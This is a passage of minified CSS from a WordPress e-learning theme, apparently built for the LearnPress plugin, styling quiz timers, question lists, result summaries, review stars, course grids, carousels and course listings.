.number{color:#ffb606}.single-quiz .quiz-clock .quiz-timer{display:inline-block;line-height:30px;font-size:15px;font-weight:700;margin-bottom:30px}.single-quiz .quiz-clock .quiz-timer #quiz-countdown,.single-quiz .quiz-clock .quiz-timer #quiz-countdown-value{margin:0 7px;color:#ffb606;line-height:30px;font-size:15px;display:inline-block}.single-quiz .quiz-clock .quiz-timer .quiz-countdown-label{font-size:15px;font-style:normal;font-weight:700;color:#666}.single-quiz .quiz-clock .quiz-timer .fa{font-size:15px;line-height:30px;vertical-align:middle;margin-right:5px}.single-quiz .quiz-results h3,.single-quiz .quiz-questions h3{text-transform:uppercase;font-size:16px;font-weight:700;line-height:30px}.single-quiz .quiz-questions{margin-bottom:30px}.single-quiz .quiz-questions.list-quiz-questions:not(.completed-questions) ul>li{padding-left:0}.single-quiz .quiz-questions ul{margin:0}.single-quiz .quiz-questions ul li{list-style:none;line-height:44px;border-bottom:1px solid #eee;position:relative;padding-left:20px;margin:0}.single-quiz .quiz-questions ul li:first-child{border-top:1px solid #eee}.single-quiz .quiz-questions ul li:before{content:'\f00d';font-family:FontAwesome;color:#e9340a;font-size:13px;line-height:45px;position:absolute;left:0;top:0;bottom:0}.single-quiz .quiz-questions ul li.correct:before{content:'\f00c';color:#54b551}.single-quiz .quiz-questions ul li h4{font-size:13px;font-weight:700;margin:0;line-height:24px;padding:10px 0}.single-quiz .quiz-questions ul li label{margin-bottom:0}.single-quiz .quiz-questions ul li ul{margin-left:-20px}.single-quiz .quiz-questions ul li ul li:last-child{border-bottom:0}.single-quiz .quiz-questions ul.quiz-questions-list li:before{display:none}.single-quiz .quiz-questions ul.quiz-questions-list li .question-title:after{position:absolute;left:0;top:0;bottom:0;font-size:13px;line-height:45px;font-family:FontAwesome;width:13px;text-align:center}.single-quiz .quiz-questions ul.quiz-questions-list li.incorrect .question-title:after{color:#e9340a;content:"\f00d"}.single-quiz .quiz-questions ul.quiz-questions-list li.correct .question-title:after{color:#54b551;content:"\f00c"}.single-quiz .quiz-questions.list-quiz-questions ul li{font-size:13px;font-weight:700}.single-quiz .quiz-questions.list-quiz-questions ul li.current:after{display:none}.single-quiz .quiz-questions.list-quiz-questions ul li.current a{font-size:16px}.single-quiz .quiz-questions.list-quiz-questions ul li.current a:after{display:none}.single-quiz .quiz-questions.completed-questions>ul>li:not(.correct) .question-title:after{color:#e9340a;content:"\f00d"}.single-quiz .quiz-questions.completed-questions>ul>li:not(.correct).skipped .question-title:after{color:#999;content:"\f05e"}.single-quiz .quiz-history-title,.single-quiz .list-question-title{text-transform:uppercase;font-size:16px;font-weight:700;line-height:30px;margin-top:30px}.single-quiz .quiz-question-nav .lp-question-wrap{margin-bottom:0;position:relative}.single-quiz .quiz-question-nav .lp-question-wrap h4{font-size:18px;font-weight:700;margin-top:0;margin-bottom:22px;line-height:30px}.single-quiz .quiz-question-nav .lp-question-wrap .question-title{display:inline-block}.single-quiz .quiz-question-nav .lp-question-wrap input.fib-input{border:0;font-style:italic;font-size:15px;margin:0 5px;border-bottom:1px dotted #999;line-height:15px;display:inline-block;text-align:center}.single-quiz .quiz-question-nav .lp-question-wrap.lp-sorting-choice-question .ui-sortable-handle{cursor:move}.single-quiz .quiz-question-nav .lp-question-wrap.lp-single-choise-question ul li label,.single-quiz .quiz-question-nav .lp-question-wrap.lp-true-false-question ul li label,.single-quiz .quiz-question-nav .lp-question-wrap.lp-multi-choice-question ul li label{display:block;cursor:pointer}.single-quiz .quiz-question-nav .lp-question-wrap .question-type-single_choice ul li label,.single-quiz .quiz-question-nav .lp-question-wrap .question-type-true_or_false ul li label,.single-quiz .quiz-question-nav .lp-question-wrap .question-type-multi_choice ul li label{display:block;cursor:pointer}.single-quiz .quiz-question-nav .lp-question-wrap .question-type-sorting_choice ul li label{display:block;cursor:move}.single-quiz .quiz-question-nav .lp-question-wrap ul{margin:0;margin-bottom:20px}.single-quiz .quiz-question-nav .lp-question-wrap ul li{list-style:none;line-height:40px;font-weight:400;border-bottom:1px solid #eee;padding:0 10px}.single-quiz .quiz-question-nav .lp-question-wrap ul li:first-child{border-top:1px solid #eee}.single-quiz .quiz-question-nav .lp-question-wrap ul li label{margin:0;font-weight:400;cursor:pointer;display:block}.single-quiz .quiz-question-nav .lp-question-wrap ul.lpr-question-hint li label{text-decoration:line-through}.single-quiz .quiz-question-nav .lp-question-wrap ul.lpr-question-hint li.correct label{text-decoration:none}.single-quiz .quiz-question-nav .lp-question-wrap ul.lpr-question-hint li.correct label:after{content:'\f00c';font-size:13px;font-family:FontAwesome;margin-left:5px;display:inline-block;color:#54b551}.single-quiz .learn-press .message{margin-bottom:30px}.single-quiz .learn-press-question-wrap.checked li.user-answer-false,.single-quiz .lp-question-wrap li.user-answer-false{background:0 0;cursor:no-drop}.single-quiz .learn-press-question-wrap.checked li.user-answer-false label,.single-quiz .lp-question-wrap li.user-answer-false label{cursor:no-drop!important;text-decoration:line-through;background:0 0}.single-quiz .learn-press-question-wrap.checked li.user-answer-false.answer-true,.single-quiz .lp-question-wrap li.user-answer-false.answer-true{background:0 0}.single-quiz .learn-press-question-wrap.checked li.user-answer-false.answer-true label,.single-quiz .lp-question-wrap li.user-answer-false.answer-true label{text-decoration:none;background:0 0}.single-quiz .learn-press-question-wrap.checked li.answer-true,.single-quiz .lp-question-wrap li.answer-true{background:0 0;cursor:no-drop!important}.single-quiz .learn-press-question-wrap.checked li.answer-true label,.single-quiz .lp-question-wrap li.answer-true label{cursor:no-drop}.single-quiz .learn-press-question-wrap.checked li.answer-true label:after,.single-quiz .lp-question-wrap li.answer-true label:after{content:'\f00c';font-size:13px;font-family:FontAwesome;margin-left:5px;display:inline-block;color:#54b551}.single-quiz .question-description{margin-bottom:25px}.quiz-summary .quiz-buttons{text-align:inherit}.single-quiz .quiz-summary .quiz-buttons{margin-bottom:30px}.quiz-results .box-title{margin-top:0}.quiz-results .result-summary{margin:32px 0 63px}.quiz-results .result-field{display:inline-block;margin-right:20px;width:95px;height:95px;border:1px solid #54b551;border-radius:50%;text-align:center;overflow:hidden}.quiz-results .result-field:last-child{margin-right:0}.quiz-results .result-field span{display:block;margin-top:18px;text-transform:capitalize}.quiz-results .result-field .value{font-size:24px;font-weight:700;color:#54b551;display:block;margin-top:2px}.quiz-results .result-field.empty{border:1px solid #999}.quiz-results .result-field.empty .value{color:#999}.quiz-results .result-field.wrong{border:1px solid #e9340a}.quiz-results .result-field.wrong .value{color:#e9340a}.quiz-results .result-field.time{border-color:#666}.quiz-results .result-field.time .value{color:#666;font-size:18px}.question-hint{display:inline-block;margin-left:15px}.question-hint.hide-if-js{display:none}.question-hint .quiz-hint{margin-bottom:5px;line-height:30px}.question-hint .quiz-hint-toggle{cursor:pointer;font-weight:700}.question-hint .quiz-hint-toggle .fa{font-weight:400;font-size:15px}.question-hint .quiz-hint-content{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);position:absolute;width:100%;background:rgba(0,0,0,.9);padding:20px;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;color:#999;left:0;visibility:hidden}.question-hint .quiz-hint-content.quiz-active{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);visibility:visible}.lp-question-wrap .quiz-hint-content{display:inline-block;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);position:absolute;width:100%;background:rgba(0,0,0,.9);padding:20px;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;color:#999;left:0;visibility:hidden}.lp-question-wrap .quiz-hint-content.quiz-active{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);visibility:visible}.single-lpr_quiz #content{padding-left:0;padding-right:0}body.single-lp_quiz{background-image:none}#popup_container{min-width:300px;max-width:600px;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);box-shadow:0 0 10px rgba(0,0,0,.5);border-radius:0;text-align:center}body.single-lp_quiz #popup_container{display:none}#popup_title{border-radius:0;padding:0 20px;margin-top:0;line-height:50px;font-size:20px;text-transform:none}#popup_content{margin:0;position:relative;padding:20px;border:0;border-radius:0}#popup_panel{text-align:center;margin-top:20px}#popup_panel #popup_ok,#popup_panel #popup_cancel{border:none;padding:5px 0;line-height:30px;height:40px;background:#111;color:#fff;border-radius:0;font-size:13px;font-weight:700;text-transform:uppercase;margin:0 5px;display:inline-block;min-width:90px;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}#review-overlay{background-color:rgba(0,0,0,.25);bottom:0;display:flex;justify-content:center;left:0;position:fixed;top:0;width:100%}#review-overlay>.review-wrapper{align-self:center;background-color:rgba(0,0,0,.25);border-radius:2px;padding:6px;width:450px}#review-overlay .review-content{background-color:#fff;border-radius:2px;padding:24px;position:relative}#review{position:fixed;z-index:99999;display:none;align-self:center;background-color:rgba(0,0,0,.25);border-radius:2px;padding:6px;width:500px;top:50px;left:50%;margin-left:-250px}#review .review-content{background-color:#fff;border-radius:2px;padding:24px;position:relative}#review h3{font-size:16px;margin:0 0 20px}#review h3 .close{float:right;border:none;text-decoration:none;width:auto;height:auto;margin-right:-9px;margin-top:-7px}#review h3 .close:before{font-size:32px}#review .review-fields{margin:0 0 -20px;list-style:none}#review .review-fields>li{margin:0 0 20px 0}#review .review-fields>li>label{display:block;margin:0 0 7px;font-size:15px}#review .review-fields>li>label .required{margin-left:5px;display:inline-block;vertical-align:middle;font-size:24px;line-height:1;height:15px;margin-top:-3px}.review-stars{margin:0 0;list-style:none}.review-stars:after{clear:both;content:'';display:block}.review-stars>li{width:40px;height:40px;float:left}.review-stars>li span{text-decoration:none;font-size:40px;border-bottom:none;width:auto;height:auto}.review-stars>li a:visited,.review-stars>li a:focus{border:none}.review-stars>li span:before{width:40px;height:40px}.review-stars>li span.hover:before{content:"\f155";color:#F05A19;cursor:pointer}#review .review-actions{text-align:right;padding-top:20px;border-top:1px solid #F0F0F0}#review .submitting{display:none}#review .review-stars{cursor:pointer}.review-stars-rated{display:inline-block;position:relative}.review-stars-rated .review-stars{display:inline-block}.review-stars-rated .review-stars.filled{position:absolute;top:0;left:0;z-index:10;white-space:nowrap;overflow:hidden;color:#F05A19;height:40px}.review-stars.filled>li{position:absolute}.review-stars.filled>li:nth-child(2){left:40px}.review-stars.filled>li:nth-child(3){left:80px}.review-stars.filled>li:nth-child(4){left:120px}.review-stars.filled>li:nth-child(5){left:160px}#course-reviews .loading{display:none}.thim-widget-courses{position:relative}.thim-widget-courses .view-all-courses{border:1px solid #111;color:#333;position:absolute;top:-96px;right:0;line-height:34px;height:36px;padding:0 20px;text-transform:uppercase;font-size:13px;font-weight:700}.thim-widget-courses .view-all-courses.position-bottom{position:relative;top:auto;right:auto;display:block;text-align:center;border:none;font-size:16px;height:60px;line-height:40px;padding:10px 0;margin-top:20px;margin-bottom:40px;color:#333;background:#ffb606}.thim-widget-courses .view-all-courses.position-bottom:hover{color:#333;background:#e6a303}.thim-widget-courses .thim-course-grid{margin:0 -15px;width:auto}.thim-course-carousel{margin:0 -15px;width:auto}.site-main .thim-course-carousel.thim-course-grid{overflow:visible}.site-main .thim-course-carousel.thim-course-grid .owl-buttons{top:-60px}.thim-course-carousel>.course-item{max-width:270px;overflow:hidden;float:left;margin:0 15px}.thim-course-carousel .owl-item{padding:0 15px}.thim-course-carousel .owl-controls .owl-pagination{margin-top:30px}.thim-course-carousel .owl-buttons{position:absolute;right:15px;top:-90px}.thim-course-carousel .owl-buttons .owl-prev,.thim-course-carousel .owl-buttons .owl-next{display:inline-block;margin-left:10px;cursor:pointer;border:1px solid #111;width:30px;text-align:center;line-height:28px}.thim-course-carousel .owl-buttons .owl-prev .fa,.thim-course-carousel .owl-buttons .owl-next .fa{text-align:center;vertical-align:middle;line-height:28px;color:#333;font-size:8px;display:block}.thim-course-content .course-price .course-origin-price{padding-left:5px;padding-right:0;color:#ccc;text-decoration:line-through}.thim-course-grid .course-meta .course-origin-price{padding-left:5px;padding-right:0;color:#ccc;text-decoration:line-through}.site-main .thim-course-grid{overflow:hidden;clear:both;margin:0 -15px}.site-main .thim-course-grid#thim-course-archive{margin-bottom:-40px}.profile-tabs .thim-course-grid.thim-carousel-wrapper{overflow:visible;margin-bottom:40px;padding-top:30px}.profile-tabs .thim-course-grid.thim-carousel-wrapper .owl-controls{top:-60px}.thim-widget-courses .thim-course-grid:not(.thim-course-carousel){overflow:hidden;clear:both;margin:0 -15px}.thim-course-grid .course-grid-2{width:50%}.thim-course-grid .course-grid-2:nth-child(2n+1){clear:both}.thim-course-grid .course-grid-3{width:33.33%}.thim-course-grid .course-grid-3:nth-child(3n+1){clear:both}.thim-course-grid .course-grid-4{width:25%}.thim-course-grid .course-grid-4:nth-child(4n+1){clear:both}.thim-course-grid .course-grid-5{width:20%}.thim-course-grid .course-grid-5:nth-child(5n+1){clear:both}.thim-course-grid .lpr_course[class*=course-grid-]{padding:0 15px;float:left;margin-bottom:40px;padding-top:0!important}.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-]{margin-bottom:0}.thim-course-grid .course-item{text-align:center;box-shadow:none}.thim-course-grid .course-item .course-thumbnail{margin:0;overflow:hidden;position:relative}.thim-course-grid .course-item .course-thumbnail img{width:100%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.thim-course-grid .course-item .course-thumbnail:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:rgba(0,0,0,.6);-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}.thim-course-grid .course-item .course-thumbnail>a{width:100%;display:inline-block;position:relative}.thim-course-grid .course-item .course-thumbnail>a.course-readmore{position:absolute;top:50%;background:#ffb606;color:#333;line-height:30px;padding:5px 25px;z-index:90;left:50%;right:auto;margin:auto;width:auto;font-size:13px;font-weight:700;text-transform:uppercase;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;transform:translate(-50%,-50%) scale(1.2,1.2);-webkit-transform:translate(-50%,-50%) scale(1.2,1.2);-moz-transform:translate(-50%,-50%) scale(1.2,1.2);-ms-transform:translate(-50%,-50%) scale(1.2,1.2);-o-transform:translate(-50%,-50%) scale(1.2,1.2)}.thim-course-grid .course-item .course-thumbnail:hover img{transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05)}.thim-course-grid .course-item .course-thumbnail:hover:before{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.thim-course-grid .course-item .course-thumbnail:hover>a.course-readmore{transform:translate(-50%,-50%) scale(1,1);-webkit-transform:translate(-50%,-50%) scale(1,1);-moz-transform:translate(-50%,-50%) scale(1,1);-ms-transform:translate(-50%,-50%) scale(1,1);-o-transform:translate(-50%,-50%) scale(1,1);-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.thim-course-grid .course-item .thim-course-content{line-height:25px;border:1px solid #e5e5e5;border-top:0;padding:0 20px}.thim-course-grid .course-item .thim-course-content .course-author{margin-top:0;position:relative}.thim-course-grid .course-item .thim-course-content .course-author img{margin-top:-28px;border-radius:50%;border:2px solid #fff;position:relative;z-index:3}.thim-course-grid .course-item .thim-course-content .course-author label{display:none}.thim-course-grid .course-item .thim-course-content .course-author .value{font-size:13px;font-weight:400;text-transform:capitalize;margin-top:7px}.thim-course-grid .course-item .thim-course-content .course-author .value a{color:#7a7a7a}.thim-course-grid .course-item .thim-course-content .course-author .value a:hover{text-decoration:underline}.thim-course-grid .course-item .thim-course-content .course-title{font-size:16px;font-weight:700;line-height:25px;margin:11px 0 22px;height:50px;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;text-transform:none}.thim-course-grid .course-item .thim-course-content .course-title a{display:block}.thim-course-grid .course-item .thim-course-content>.course-description,.thim-course-grid .course-item .thim-course-content>.course-readmore,.thim-course-grid .course-item .thim-course-content>.course-price{display:none}.thim-course-grid .course-item .thim-course-content .course-meta{overflow:hidden;position:relative;padding:14px 0 10px;display:block;margin:0}.thim-course-grid .course-item .thim-course-content .course-meta:before{content:'';width:30px;height:3px;position:absolute;top:0;left:0;right:0;margin:auto;background:#000;z-index:10}.thim-course-grid .course-item .thim-course-content .course-meta:after{content:'';position:absolute;left:0;right:0;top:1px;height:1px;width:100%;background:#e5e5e5}.thim-course-grid .course-item .thim-course-content .course-meta .course-author,.thim-course-grid .course-item .thim-course-content .course-meta .course-review,.thim-course-grid .course-item .thim-course-content .course-meta label{display:none}.thim-course-grid .course-item .thim-course-content .course-meta .value{font-size:14px;color:#ccc;line-height:30px;font-weight:400;text-transform:none}.thim-course-grid .course-item .thim-course-content .course-meta>div{display:inline-block;float:left;line-height:30px;margin-right:15px;color:#ccc;padding:0;border:0}.thim-course-grid .course-item .thim-course-content .course-meta>div a{color:#ccc}.thim-course-grid .course-item .thim-course-content .course-meta>div i{display:inline-block;margin-right:4px;line-height:30px;font-size:13px;vertical-align:top}.thim-course-grid .course-item .thim-course-content .course-meta>div i.fa-comment{margin-top:-1px}.thim-course-grid .course-item .thim-course-content .course-meta>div.course-price{float:right;margin-right:0}.thim-course-grid .course-item .thim-course-content .course-meta>div.course-price .value{font-size:13px;font-weight:700;color:#f24c0a}.thim-course-grid .course-item .thim-course-content .course-meta>div.course-price .value.free-course{color:#54b551}.thim-course-list .lpr_course{clear:both;border-bottom:1px solid #e5e5e5;padding:40px 0;padding-top:40px!important;overflow:hidden}.thim-course-list .lpr_course:first-child{padding-top:0!important}.thim-course-list .course-item{overflow:hidden}.thim-course-list .course-item .course-thumbnail{float:left;height:auto;overflow:hidden;max-width:22%;max-width:calc(270px);max-width:-webkit-calc(270px);max-width:-moz-calc(270px);margin-right:3%;margin-right:calc(30px);margin-right:-webkit-calc(30px);margin-right:-moz-calc(30px)}.thim-course-list .course-item .course-thumbnail img{width:100%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.thim-course-list .course-item .course-thumbnail>a{display:inline-block;position:relative;width:100%}.thim-course-list .course-item .course-thumbnail:hover img{transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05)}.thim-course-list .course-item .course-thumbnail .course-readmore{display:none}.thim-course-list .course-item .thim-course-content{width:75%;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px);float:right}.thim-course-list .course-item .thim-course-content>.course-author{display:none}.thim-course-list .course-item .thim-course-content .course-title{font-size:24px;font-weight:700;line-height:30px;margin:3px 0 2px;text-transform:none}.thim-course-list .course-item .thim-course-content .course-title a{display:block}.thim-course-list .course-item .thim-course-content .course-meta{overflow:hidden;position:relative;padding:0}.thim-course-list .course-item .thim-course-content .course-meta label{font-size:12px;font-weight:700;color:#ccc;margin-bottom:0}.thim-course-list .course-item .thim-course-content .course-meta .value{font-size:12px;text-transform:uppercase;font-weight:700;color:#7a7a7a}.thim-course-list .course-item .thim-course-content .course-meta>div{margin-top:15px;display:inline-block;line-height:20px;margin-right:20px;padding-right:20px;color:#ccc;border-right:1px solid #eee}.thim-course-list .course-item .thim-course-content .course-meta>div:last-child{margin-right:0;padding-right:0;border-right:none}.thim-course-list .course-item .thim-course-content .course-meta>div .value{line-height:16px}.thim-course-list .course-item .thim-course-content .course-meta>div i{display:none}.thim-course-list .course-item .thim-course-content .course-meta>div.course-author img{border-radius:50%;width:40px;height:auto;float:left;margin-right:10px}.thim-course-list .course-item .thim-course-content .course-meta>div.course-author .author-contain{display:inline-block}.thim-course-list .course-item .thim-course-content .course-meta>div.course-author .value a{color:#7a7a7a}.thim-course-list .course-item .thim-course-content .course-meta>div.course-author .value a:hover{text-decoration:underline}.thim-course-list .course-item .thim-course-content .course-meta>div.course-comments-count,.thim-course-list .course-item .thim-course-content .course-meta>div.course-price{display:none}.thim-course-list .course-item .thim-course-content .course-meta>div.course-students{padding-right:0;margin-right:0;border-right:0}.thim-course-list .course-item .thim-course-content .course-description{margin:30px 0 30px;height:75px;line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.thim-course-list .course-item .thim-course-content .course-price{float:left;font-weight:700;font-size:18px;line-height:25px}.thim-course-list .course-item .thim-course-content .course-price label,.thim-course-list .course-item .thim-course-content .course-price .value{display:inline-block}.thim-course-list .course-item .thim-course-content .course-price label{color:#999;margin-bottom:0}.thim-course-list .course-item .thim-course-content .course-price .value{color:#f24c0a}.thim-course-list .course-item .thim-course-content .course-price .value.free-course{color:#54b551}.thim-course-list .course-item .thim-course-content .course-readmore{float:right;text-transform:uppercase;font-weight:700;font-size:13px;margin-top:4px}.thim-course-list .course-item .thim-course-content .course-readmore a{line-height:30px;height:40px;padding:5px 25px;display:inline-block}.course-meta .course-review .review-stars-rated{float:left}.course-meta .course-review .review-stars-rated .review-stars{margin-top:2px}.course-review .review-text .review-stars-rated .review-stars{margin-top:4px}.add-review .review-stars-rated,.rating-box .review-stars-rated,.course-review .review-stars-rated{height:16px;line-height:16px;width:80px}.add-review .review-stars-rated .review-stars,.rating-box .review-stars-rated .review-stars,.course-review .review-stars-rated .review-stars{margin:0;display:inline-block;list-style:none;line-height:16px;height:16px;float:left;font-size:0}.add-review .review-stars-rated .review-stars>li,.rating-box .review-stars-rated .review-stars>li,.course-review .review-stars-rated .review-stars>li{width:16px;height:16px;display:inline-block;float:none;margin-bottom:0}.add-review .review-stars-rated .review-stars>li span,.rating-box .review-stars-rated .review-stars>li span,.course-review .review-stars-rated .review-stars>li span{font-size:13px;width:auto;height:auto;border-bottom:none;text-decoration:none}.add-review .review-stars-rated .review-stars>li span:before,.rating-box .review-stars-rated .review-stars>li span:before,.course-review .review-stars-rated .review-stars>li span:before{width:auto;height:auto}.add-review .review-stars-rated .review-stars.filled,.rating-box .review-stars-rated .review-stars.filled,.course-review .review-stars-rated .review-stars.filled{height:16px}.add-review .review-stars-rated .review-stars.filled>li,.rating-box .review-stars-rated .review-stars.filled>li,.course-review .review-stars-rated .review-stars.filled>li{position:static}.switch-layout-container{background:#f5f5f5;padding:10px 10px 10px 20px;margin-bottom:60px;min-height:54px}.switch-layout-container .switch-layout{float:left}.switch-layout-container .switch-layout a{font-size:18px;display:inline-block;line-height:34px;margin-right:5px;color:#ccc}.switch-layout-container .course-index{display:inline-block;line-height:34px;font-size:13px;color:#999;margin-left:15px}.switch-layout-container .courses-searching{float:right;position:relative;max-width:calc(100% - 70px);max-width:-webkit-calc(100% - 70px);max-width:-moz-calc(100% - 70px)}.switch-layout-container .courses-searching ul{margin:0;left:0;right:0;z-index:99;overflow:hidden;line-height:30px;background:#f6f6f6;border:none;margin-top:2px;min-width:270px;position:absolute;box-shadow:inset 0 0 1px 1px #eee}.switch-layout-container .courses-searching ul li{list-style:none;line-height:30px;padding:0 20px;height:30px;display:block}.switch-layout-container .courses-searching ul li a{display:inline-block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:100%;color:#666;font-size:13px}.switch-layout-container .courses-searching ul li a:hover{text-decoration:underline}.switch-layout-container .courses-searching ul li.ob-selected a{text-decoration:underline}.switch-layout-container .courses-searching ul li:first-child{margin-top:10px}.switch-layout-container .courses-searching ul li:last-child{margin-bottom:10px}.switch-layout-container .courses-searching form{border:0;background:#fff;width:270px;position:relative;line-height:34px;max-width:100%}.switch-layout-container .courses-searching form input[type=text]{font-size:13px;color:#999;line-height:20px;padding:6px 0 6px 10px;border-radius:0;width:100%;height:34px;border:1px solid #e5e5e5;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;box-shadow:none}.switch-layout-container .courses-searching form input[type=text]:focus{outline:0;box-shadow:none}.switch-layout-container .courses-searching form button[type=submit]{position:absolute;right:0;top:0;bottom:0;text-align:center;z-index:10;background:0 0;box-shadow:none;border:none;outline:0;width:30px;padding:0;line-height:34px}.switch-layout-container .courses-searching form button[type=submit] i{font-size:14px;color:#ccc;line-height:34px}.course-item .course-thumbnail{position:relative}.course-item .course-thumbnail .course-wishlist-box{position:absolute;right:15px;top:15px;z-index:88}.course-item .course-thumbnail .course-wishlist-box .fa{cursor:pointer;width:20px;height:20px;display:block;text-align:center;line-height:20px;font-size:18px}.course-item .course-thumbnail .course-wishlist-box .fa:before{line-height:20px;display:inline-block}.course-item .course-thumbnail .course-wishlist-box .course-wishlist{color:#fff;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.course-item .course-thumbnail .course-wishlist-box .course-wishlist:hover{color:#F24C0A}.course-item .course-thumbnail .course-wishlist-box .course-wishlisted{color:#F24C0A}.course-item .course-thumbnail .course-wishlist-box .text{display:none!important}.thim-course-megamenu .course-item{text-align:center}.thim-course-megamenu .course-thumbnail img{width:100%;margin:0}.thim-course-megamenu .course-title{font-size:14px;font-weight:700;text-transform:none;line-height:25px;margin:0}.thim-course-megamenu .course-title a{padding:0!important;margin-top:3px}.thim-course-megamenu .course-price .value{font-size:13px;font-weight:700;color:#f24c0a;margin-bottom:7px;margin-top:5px}.thim-course-megamenu .course-price .value.free-course{color:#54b551}.thim-course-megamenu .course-readmore{text-transform:uppercase;font-weight:700;font-size:13px;padding:5px 22px!important;display:inline-block!important;line-height:30px}.course-thumbnail .course-readmore{white-space:nowrap}.thim-widget-courses .thim-category-tabs.thim-course-grid{margin-top:-108px}.thim-category-tabs .nav-tabs{float:right;border:0;margin-bottom:78px;margin-right:15px}.thim-category-tabs .nav-tabs li{margin:0;padding:0 15px}.thim-category-tabs .nav-tabs li:last-child{padding-right:0}.thim-category-tabs .nav-tabs li a{border:0;background:0 0;font-weight:700;line-height:20px;margin:0;padding:5px 0;border-bottom:1px solid transparent}.thim-category-tabs .nav-tabs li a:hover{border:0;background:0 0}.thim-category-tabs .nav-tabs li.active a{border:0;background:0 0}body .course-meta>*{display:inline-block;font-style:normal;font-size:inherit}body .course-meta>:after{display:none}body .course-content.popup-content .message{margin-bottom:30px}#learn-press-popup-certificate{background:#54B551;color:#fff}#learn-press-popup-certificate:hover{background:#51a74e}body .learnpress ul,body .learnpress li{list-style:inherit}.learnpress ol{margin-left:25px}.site-main #content{max-width:100%;width:auto;padding:0}.learn-press .lpr_course.has-post-thumbnail{padding-top:0!important}.learn-press .entry-title{font-size:30px;font-weight:700;margin:0;line-height:40px;margin-top:-5px;margin-bottom:32px;text-transform:none}.learn-press .popup-content #learn-press-course-lesson{display:none}.learn-press .course-meta{display:inline-block;overflow:hidden;position:relative;padding:0;margin-bottom:40px}.learn-press .course-meta label{font-size:12px;font-weight:700;color:#ccc;margin-bottom:0}.learn-press .course-meta label .value{margin-left:5px}.learn-press .course-meta .value{font-size:12px;text-transform:uppercase;font-weight:700;color:#7a7a7a}.learn-press .course-meta>div{display:inline-block;line-height:20px;margin-right:23px;padding-right:23px;color:#ccc;border-right:1px solid #eee;float:left}.learn-press .course-meta>div .value{line-height:16px}.learn-press .course-meta>div .value.lp-progress-bar{margin:0;height:6px;margin-top:5px;width:200px;border-radius:0;background:#eee;float:none}.learn-press .course-meta>div .value.lp-progress-bar .lp-progress-value{height:6px;border-radius:0}.learn-press .course-meta>div i{display:none}.learn-press .course-meta>div.course-author img{border-radius:50%;width:40px;height:auto;float:left;margin-right:10px}.learn-press .course-meta>div.course-author .author-contain{display:inline-block}.learn-press .course-meta>div.course-author .value a{color:#7a7a7a}.learn-press .course-meta>div.course-author .value a:hover{text-decoration:underline}.learn-press .course-meta>div.course-categories .value a{color:#7a7a7a}.learn-press .course-meta>div.course-categories .value a:hover{text-decoration:underline}.learn-press .course-meta>div.forum-link .value a{color:#7a7a7a}.learn-press .course-meta>div.forum-link .value a:hover{text-decoration:underline}.learn-press .course-meta>div:last-child{border-right:0;margin-right:0;padding-right:0}.learn-press .thim-enroll-course-button{display:inline-block;font-size:13px;line-height:40px;height:40px;border:0;border-radius:0;padding:0 25px;text-transform:uppercase;font-weight:700}.learn-press .thim-enroll-course-button:focus{outline:0;box-shadow:none}.learn-press .thim-enroll-course-button label{display:none}.learn-press .course-payment{float:right;display:inline-block;position:relative;margin-bottom:40px}.learn-press .course-payment .course-price{font-size:30px;line-height:40px;font-weight:700;float:left;margin-right:20px;display:inline-block}.learn-press .course-payment .course-price .value{line-height:40px}.learn-press .course-payment .course-price .value.free-course{color:#54b551}.learn-press .course-payment .course-price label{display:none}.learn-press 